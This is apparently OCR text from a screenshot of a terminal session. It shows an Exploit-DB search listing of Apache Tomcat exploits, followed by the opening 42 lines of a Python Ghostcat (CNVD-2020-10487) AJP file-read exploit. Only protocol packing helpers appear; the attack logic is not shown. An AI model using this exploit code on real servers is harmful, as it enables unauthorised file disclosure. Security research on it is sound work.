 Date Type Title
2021-07-13 WebApps Apache Tomcat 9.0.0.M1 - Cross-Site Scripting (XSS)
2021-07-13 WebApps Apache Tomcat 9.0.0.M1 - Open Redirect
2020-11-13 WebApps Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit)
2020-02-20 WebApps Apache Tomcat - AJP 'Ghostcat File Read/Inclusion
2020-01-08 WebApps Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape
2019-07-03 Remote Apache Tomcat - CGIServlet enableCmdLineArguments Remote Code
2017-10-17 Remote Tomcat - Remote Code Execution via JSP Upload Bypass (Metasplo
2017-10-09 WebApps Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 -
2017-09-20 WebApps Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 -
2017-04-04 Remote Apache Tomcat 6/7/8/9 - Information Disclosure
2016-10-10 Local Apache Tomcat 8/7/6 (RedHat Based Distros) - Local Privilege Es
2016-10-03 Local Apache Tomcat 8/7/6 (Debian-Based Distros) - Local Privilege Es
2010-11-30 WebApps AWStats 6.x - Apache Tomcat Configuration File Arbitrary Comma
2010-11-22 Remote Apache Tomcat 7.0.4 - 'sort' / 'orderBy' Cross-Site Scripting
2009-09-02 Remote Apache Tomcat 3.2 - 404 Error Page Cross-Site Scripting
2009-06-03 Remote Apache Tomcat 6.0.18 - Form Authentication Existing/Non-Existi
2008-08-01 Remote Apache Tomcat 6.0.16 - 'HttpServletResponse.sendError()' Cross-
2008-08-01 Remote Apache Tomcat 6.0.16 - 'RequestDispatcher' Information Disclosu
2014-02-12 DoS Apache Commons FileUpload and Apache Tomcat - Denial of Service
2005-10-14 Remote Apache Tomcat 4.0.3 - Requests Containing MS-DOS Device Names
2014-02-05 Remote Apache Tomcat Manager - Application Upload (Authenticated) Code
2008-02-09 Remote Apache Tomcat 6.0.15 - Cookie Quote Handling Remote Information
2007-09-04 WebApps Apache Tomcat 5.5.15 - cal2.jsp Cross-Site Scripting
2007-08-14 Remote Apache Tomcat 6.0.13 - Insecure Cookie Handling Quote Delimiter
2007-08-14 Remote Apache Tomcat 6.0.13 - Host Manager Servlet Cross-Site Scriptin
2007-06-14 WebApps Apache Tomcat 6.0.13 - JSP Example Web Applications Cross-Site
2007-05-19 Remote Apache Tomcat 6.0.10 - Documentation Sample Application Multip
2007-03-14 Remote Apache Tomcat 5.x/6.0.x - Directory Traversal
2013-11-04 WebApps Apache Tomcat 5.5.25 - Cross-Site Request Forgery
2013-10-04 Remote Apache Tomcat/JBoss EJBInvokerServlet / JMXInvokerServlet (RMI
2006-07-21 Remote Apache Tomcat 5 - Information Disclosure
2006-01-16 Remote Apache Tomcat / Geronimo 1.0 - 'Sample Script cal2.jsp?time' Cr
2005-05-06 Remote 4D WebSTAR 5.3/5.4 Tomcat Plugin - Remote Buffer Overflow
2003-10-15 DoS Apache Tomcat 4.0.x - Non-HTTP Request Denial of Service
2003-01-26 Remote Apache Tomcat 3.x - Null Byte Directory / File Disclosure
2002-12-04 DoS Apache 1.3.x + Tomcat 4.0.x/4.1.x mod_jk - Chunked Encoding Den
2002-10-01 Remote Apache Tomcat 3.2 - Directory Disclosure
2002-09-24 Remote Apache Tomcat 3/4 - 'DefaultServlet' File Disclosure
2002-08-21 Remote Apache Tomcat 4.1 - JSP Request Cross-Site Scripting
2002-07-10 WebApps Apache Tomcat 4.0.3 - Denial of Service 'Device Name' / Cross-S
2002-07-10 Remote Apache Tomcat 4.0.3 - Servlet Mapping Cross-Site Scripting
<Vl> 6.0k %*exploit tomcat* 4:0 Top 1L LF Exploit-db
1 #!/usr/bin/env python
2 #CNVD-2020-10487  Tomcat-Ajp lfi
3 #by ydhcui
4 import struct
5
6 # Some references:
7 # https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
8 def pack_string(s):
9         if s is None:
10                 return struct.pack(">h", -1)
11         l = len(s)
12         return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
13 def unpack(stream, fmt):
14         size = struct.calcsize(fmt)
15         buf = stream.read(size)
16         return struct.unpack(fmt, buf)
17 def unpack_string(stream):
18         size, = unpack(stream, ">h")
19         if size == -1: # null string
20                 return None
21         res, = unpack(stream, "%ds" % size)
22         stream.read(1) # \0
23         return res
24 class NotFoundException(Exception):
25         pass
26 class AjpBodyRequest(object):
27         # server == web server, container == servlet
28         SERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)
29         MAX_REQUEST_LENGTH = 8186
30         def __init__(self, data_stream, data_len, data_direction=None):
31                 self.data_stream = data_stream
32                 self.data_len = data_len
33                 self.data_direction = data_direction
34         def serialize(self):
35                 data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)
36                 if len(data) == 0:
37                         return struct.pack(">bbH", 0x12, 0x34, 0x00)
38                 else:
39                         res = struct.pack(">H", len(data))
40                         res += data
41                 if self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:
42                         header = struct.pack(">bbH", 0x12, 0x34, len(res))
<N> 11k *exploit 48143* 1:0 Top LF Python -